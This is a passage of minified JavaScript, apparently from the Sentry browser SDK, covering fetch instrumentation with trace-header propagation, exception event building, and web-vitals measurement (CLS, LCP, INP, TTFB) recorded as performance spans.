t?!!(eT(e,t)||tT(e,t)):!1}function eT(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!Ky(e,t)||!zy(e,t))}function tT(e,t){const n=dm(t),r=dm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!Ky(e,t)||!zy(e,t))}function zy(e,t){let n=Ch(e),r=Ch(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function Ky(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function dm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function nT(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=on()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(sT(h,e),rT(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!kt(),l=a&&d?Ir(aT(i,s,c)):new Tr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=oT(p,h,on()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Fe();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function rT(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function oT(e,t,n,r){const o=Gy({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(Y1(e)?e.headers:void 0);if(c)if(iT(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Yi(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Yi(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Yi(m)):Yi(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function sT(e,t){var n,r;if(t.response){iy(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Yi(e){return e.split(",").some(t=>t.trim().startsWith(gf))}function iT(e){return typeof Headers<"u"&&Xn(e,Headers)}function aT(e,t,n){const r=Vy(e);return{name:r?"".concat(t," ").concat(CP(r)):t,attributes:cT(e,r,t,n)}}function cT(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Je]:r,[Yn]:"http.client"};return t&&(Uy(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function Xy(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const ii=ke;function uT(){return"history"in ii&&!!ii.history}function lT(){if(!("fetch"in ii))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function Rl(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function dT(){var n;if(typeof EdgeRuntime=="string")return!0;if(!lT())return!1;if(Rl(ii.fetch))return!0;let e=!1;const t=ii.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=Rl(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function Jy(e,t){const n="fetch";Nr(n,e),Dr(n,()=>Yy(void 0,t))}function fT(e){const t="fetch-body-resolved";Nr(t,e),Dr(t,()=>Yy(hT))}function Yy(e,t=!1){t&&!dT()||Gt(ke,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=mT(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:gT(r)};return e||nn("fetch",{...a}),n.apply(ke,r).then(async c=>(e?e(c):nn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(nn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),lf(c)&&c.stack===void 0&&(c.stack=o.stack,zt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function pT(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function hT(e){let t;try{t=e.clone()}catch(n){return}pT(t,()=>{nn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function xl(e,t){return!!e&&typeof e=="object"&&!!e[t]}function fm(e){return typeof e=="string"?e:e?xl(e,"url")?e.url:e.toString?e.toString():"":""}function mT(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:fm(n),method:xl(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:fm(t),method:xl(t,"method")?String(t.method).toUpperCase():"GET"}}function gT(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(Y1(t))return new Headers(t.headers)}catch(r){}}function _T(){return"npm"}const Ae=ke;let Ll=0;function Qy(){return Ll>0}function yT(){Ll++,setTimeout(()=>{Ll--})}function rs(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(pf(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>rs(i,t));return e.apply(this,s)}catch(s){throw yT(),Pi(i=>{i.addEventProcessor(a=>(t.mechanism&&(Sl(a,void 0),ho(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),ns(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}ey(r,e),zt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function Ef(){const e=Ci(),{referrer:t}=Ae.document||{},{userAgent:n}=Ae.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Sf(e,t){const n=Cf(e,t),r={type:ST(t),value:CT(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function vT(e,t,n,r){const o=Fe(),s=o==null?void 0:o.getOptions().normalizeDepth,i=kT(t),a={__serialized__:by(t,s)};if(i)return{exception:{values:[Sf(e,i)]},extra:a};const c={exception:{values:[{type:Zc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:TT(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Cf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function Ou(e,t){return{exception:{values:[Sf(e,t)]}}}function Cf(e,t){const n=t.stacktrace||t.stack||"",r=bT(t),o=ET(t);try{return e(n,r,o)}catch(s){}return[]}const $T=/Minified React error #\d+;/i;function bT(e){return e&&$T.test(e.message)?1:0}function ET(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function ev(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function ST(e){const t=e==null?void 0:e.name;return!t&&ev(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function CT(e){const t=e==null?void 0:e.message;return ev(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function wT(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=wf(e,t,o,r);return ho(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),Kc(s)}function PT(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=Nl(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),Kc(i)}function wf(e,t,n,r,o){let s;if(X1(t)&&t.error)return Ou(e,t.error);if(Ph(t)||WS(t)){const i=t;if("stack"in t)s=Ou(e,t);else{const a=i.name||(Ph(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=Nl(e,c,n,r),Sl(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return lf(t)?Ou(e,t):ni(t)||Zc(t)?(s=vT(e,t,n,o),ho(s,{synthetic:!0}),s):(s=Nl(e,t,n,r),Sl(s,"".concat(t)),ho(s,{synthetic:!0}),s)}function Nl(e,t,n,r){const o={};if(r&&n){const s=Cf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),ho(o,{synthetic:!0})}if(df(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function TT(e,{isUnhandledRejection:t}){const n=XS(e),r=t?"promise rejection":"exception";if(X1(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Zc(e)){const o=IT(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function IT(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function kT(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class AT extends cP{constructor(t){var c;const n=OT(t),r=Ae.SENTRY_SDK_SOURCE||_T();Wy(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;Ae.document&&(s||i||a!=null&&a.enableMetrics)&&Ae.document.addEventListener("visibilitychange",()=>{Ae.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Ry(this),a!=null&&a.enableMetrics&&Ly(this))}),o&&this.on("beforeSendSession",PP)}eventFromException(t,n){return wT(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return PT(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function OT(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=Ae.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const ki=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=ke,RT=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",Ai=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=RT(t.value,n),e(t)))}},xT=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Oi=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},hs=()=>{var t;const e=Oi();return(t=e==null?void 0:e.activationStart)!=null?t:0},Ri=(e,t=-1)=>{var s,i;const n=Oi();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||hs()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:xT(),navigationType:r}},Ru=new WeakMap;function Pf(e,t){return Ru.get(e)||Ru.set(e,new t),Ru.get(e)}class ec{constructor(){ec.prototype.__init.call(this),ec.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const ms=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},Tf=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Ms=-1;const LT=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},tc=e=>{ye.document.visibilityState==="hidden"&&Ms>-1&&(Ms=e.type==="visibilitychange"?e.timeStamp:0,DT())},NT=()=>{addEventListener("visibilitychange",tc,!0),addEventListener("prerenderingchange",tc,!0)},DT=()=>{removeEventListener("visibilitychange",tc,!0),removeEventListener("prerenderingchange",tc,!0)},If=()=>{var e;if(ye.document&&Ms<0){const t=hs(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Ms=n!=null?n:LT(),NT()}return{get firstHiddenTime(){return Ms}}},Xc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},FT=[1800,3e3],MT=(e,t={})=>{Xc(()=>{const n=If(),r=Ri("FCP");let o;const i=ms("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-hs(),0),r.entries.push(c),o(!0)))});i&&(o=Ai(e,r,FT,t.reportAllChanges))})},BT=[.1,.25],HT=(e,t={})=>{MT(Tf(()=>{var a,c;const n=Ri("CLS",0);let r;const o=Pf(t,ec),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=ms("layout-shift",s);i&&(r=Ai(e,n,BT,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let tv=0,xu=1/0,Qi=0;const jT=e=>{e.forEach(t=>{t.interactionId&&(xu=Math.min(xu,t.interactionId),Qi=Math.max(Qi,t.interactionId),tv=Qi?(Qi-xu)/7+1:0)})};let Dl;const nv=()=>Dl?tv:performance.interactionCount||0,UT=()=>{"interactionCount"in performance||Dl||(Dl=ms("event",jT,{type:"event",buffered:!0,durationThreshold:0}))},Lu=10;let rv=0;const VT=()=>nv()-rv;class nc{constructor(){nc.prototype.__init.call(this),nc.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){rv=nv(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(VT()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Lu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>Lu){const i=this._longestInteractionList.splice(Lu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const kf=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},ov=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=Tf(e),t(e),kf(e))},WT=[200,500],GT=40,qT=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Xc(()=>{var a;UT();const n=Ri("INP");let r;const o=Pf(t,nc),s=c=>{ov(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=ms("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:GT});r=Ai(e,n,WT,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),kf(()=>{s(i.takeRecords()),r(!0)}))})};class ZT{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const zT=[2500,4e3],KT=(e,t={})=>{Xc(()=>{const n=If(),r=Ri("LCP");let o;const s=Pf(t,ZT),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-hs(),0),r.entries=[u],o())},a=ms("largest-contentful-paint",i);if(a){o=Ai(e,r,zT,t.reportAllChanges);const c=Tf(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>ov(c),{capture:!0,once:!0})}})},XT=[800,1800],Fl=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Xc(()=>Fl(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>Fl(e),!0):setTimeout(e)},JT=(e,t={})=>{const n=Ri("TTFB"),r=Ai(e,n,XT,t.reportAllChanges);Fl(()=>{const o=Oi();o&&(n.value=Math.max(o.responseStart-hs(),0),n.entries=[o],r(!0))})},Bs={},rc={};let sv,iv,av,cv;function uv(e,t=!1){return Jc("cls",e,e4,sv,t)}function lv(e,t=!1){return Jc("lcp",e,t4,iv,t)}function YT(e){return Jc("ttfb",e,n4,av)}function QT(e){return Jc("inp",e,r4,cv)}function os(e,t){return dv(e,t),rc[e]||(o4(e),rc[e]=!0),fv(e,t)}function xi(e,t){const n=Bs[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){ki&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}function e4(){return HT(e=>{xi("cls",{metric:e}),sv=e},{reportAllChanges:!0})}function t4(){return KT(e=>{xi("lcp",{metric:e}),iv=e},{reportAllChanges:!0})}function n4(){return JT(e=>{xi("ttfb",{metric:e}),av=e})}function r4(){return qT(e=>{xi("inp",{metric:e}),cv=e})}function Jc(e,t,n,r,o=!1){dv(e,t);let s;return rc[e]||(s=n(),rc[e]=!0),r&&t({metric:r}),fv(e,t,o?s:void 0)}function o4(e){const t={};e==="event"&&(t.durationThreshold=0),ms(e,n=>{xi(e,{entries:n})},t)}function dv(e,t){Bs[e]=Bs[e]||[],Bs[e].push(t)}function fv(e,t,n){return()=>{n&&n();const r=Bs[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function s4(e){return"duration"in e}function Nu(e){return typeof e=="number"&&isFinite(e)}function Ar(e,t,n,{...r}){const o=Te(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),vf(e,()=>{const s=Ir({startTime:t,...r});return s&&s.end(n),s})}function Af(e){var g;const t=Fe();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(E){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return Ir({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function Li(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function i4(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function pv(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function hv(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}kf(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function a4(e){let t=0,n;if(!pv("layout-shift"))return;const r=uv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{c4(t,n,s,o),r()})}function c4(e,t,n,r){var u;ki&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((Kt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?kn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Je]:"auto.http.browser.cls",[Yn]:"ui.webvital.cls",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=kn(d.node)});const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[Ti]:"",[Ii]:e}),c.end(o))}function u4(e){let t=0,n;if(!pv("largest-contentful-paint"))return;const r=lv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{l4(t,n,s,o),r()})}function l4(e,t,n,r){ki&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((Kt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?kn(t.element):"Largest contentful paint",a={[Je]:"auto.http.browser.lcp",[Yn]:"ui.webvital.lcp",[fs]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=kn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=Af({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[Ti]:"millisecond",[Ii]:e}),c.end(o))}function Yt(e){return e&&((Kt()||performance.timeOrigin)+e)/1e3}function mv(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=i4(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return Kt()||(n=Li())!=null&&n.timeOrigin?d4({...t,"http.request.redirect_start":Yt(e.redirectStart),"http.request.redirect_end":Yt(e.redirectEnd),"http.request.worker_start":Yt(e.workerStart),"http.request.fetch_start":Yt(e.fetchStart),"http.request.domain_lookup_start":Yt(e.domainLookupStart),"http.request.domain_lookup_end":Yt(e.domainLookupEnd),"http.request.connect_start":Yt(e.connectStart),"http.request.secure_connection_start":Yt(e.secureConnectionStart),"http.request.connection_end":Yt(e.connectEnd),"http.request.request_start":Yt(e.requestStart),"http.request.response_start":Yt(e.responseStart),"http.request.response_end":Yt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function d4(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const f4=2147483647;let pm=0,an={},Ot,Oo;function p4({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=Li();if(r&&Kt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?u4(n):y4(),s=v4(),i=e?a4(n):_4();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function h4(){os("longtask",({entries:e})=>{const t=kt();if(!t)return;const{op:n,start_timestamp:r}=Te(t);for(const o of e){const s=Qe(Kt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Ar(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Je]:"auto.ui.browser.metrics"}})}})}function m4(){new PerformanceObserver(t=>{const n=kt();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(Kt()+r.startTime),{start_timestamp:s,op:i}=Te(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Je]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Ar(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function g4(){os("event",({entries:e})=>{const t=kt();if(t){for(const n of e)if(n.name==="click"){const r=Qe(Kt()+n.startTime),o=Qe(n.duration),s={name:kn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Je]:"auto.ui.browser.metrics"}},i=Q1(n.target);i&&(s.attributes["ui.component_name"]=i),Ar(t,r,r+o,s)}}})}function _4(){return uv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.cls={value:e.value,unit:""},Oo=t)},!0)}function y4(){return lv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.lcp={value:e.value,unit:"millisecond"},Ot=t)},!0)}function v4(){return YT(({metric:e})=>{e.entries[e.entries.length-1]&&(an.ttfb={value:e.value,unit:"millisecond"})})}function $4(e,t){const n=Li(),r=Kt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=Te(e);s.slice(pm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{C4(e,c,o);break}case"mark":case"paint":case"measure":{E4(e,c,u,d,o,t.ignorePerformanceApiSpans);const l=If(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(an.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(an.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{T4(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),pm=Math.max(s.length-1,0),I4(e),i==="pageload"&&(O4(an),t.recordClsOnPageloadSpan||delete an.cls,t.recordLcpOnPageloadSpan||delete an.lcp,Object.entries(an).forEach(([c,u])=>{lw(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",hs()),k4(e,t)),Ot=void 0,Oo=void 0,an={}}function b4(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function E4(e,t,n,r,o,s){if(b4(t)||["mark","measure"].includes(t.entryType)&&br(t.name,s))return;const i=Oi(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Je]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),S4(l,t),c<=d&&Ar(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function S4(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Yo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Yo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function 